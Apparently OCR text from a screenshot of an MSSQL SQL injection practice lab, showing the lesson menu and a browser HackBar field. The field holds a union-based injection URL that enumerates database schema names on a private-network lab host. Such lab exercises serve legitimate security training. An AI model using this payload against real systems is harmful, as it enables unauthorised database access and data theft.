 192.168.100.237/less-1.asp?id=-1' union select 1, schema_name, db_name() from (select top 1 schema_name from information_schema.schemata where sc
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:db_denydatareader
Your Password:test
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=-1' union select 1, schema_name, db_name() from (select top 1 schema_name from information_schema.schemata where schema_name not in ('dbo', 'accessadmin', 'guest', 'db_accessadmin','db_backupoperator', 'db_datareader',
'db_datawriter','db_ddladmin')) as shit order by 1 desc --
Post data Referer User Agent Cookies Clear All